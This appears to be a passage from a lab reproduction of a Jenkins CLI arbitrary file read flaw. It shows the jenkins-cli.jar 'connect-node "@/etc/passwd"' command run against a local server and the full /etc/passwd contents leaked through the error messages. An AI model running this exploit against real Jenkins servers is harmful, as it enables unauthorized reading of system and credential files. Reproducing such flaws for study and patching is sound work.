 Because the "Allow anonymous read access" is turned on, you can also read the full content of a file:
java -jar jenkins-cli.jar -s http://localhost:8080/ -http connect-node "@/etc/passwd"
# owen @ owenstation in ~/Downloads [22:36:34] C:6
$ /usr/lib/jvm/java-17-openjdk-amd64/bin/java -jar jenkins-cli.jar -s http://localhost:8080/ -http connect-node "@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.